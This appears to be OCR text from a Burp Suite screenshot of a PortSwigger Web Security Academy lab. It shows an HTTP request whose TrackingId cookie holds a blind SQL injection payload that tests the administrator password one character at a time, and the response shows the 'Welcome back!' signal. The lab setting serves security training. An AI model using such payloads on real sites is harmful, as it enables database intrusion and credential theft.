 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0afd00540433ac10815c1df5003a00c5.web-security-academy.net
3 Cookie: TrackingId=0tYdW3Ti0pJdmnVo' and (select substring(password,1,1) from users where username='administrator')='4'-- -; session=xkwHU4bg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
Search
Response
Pretty Raw Hex Render
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
Welcome back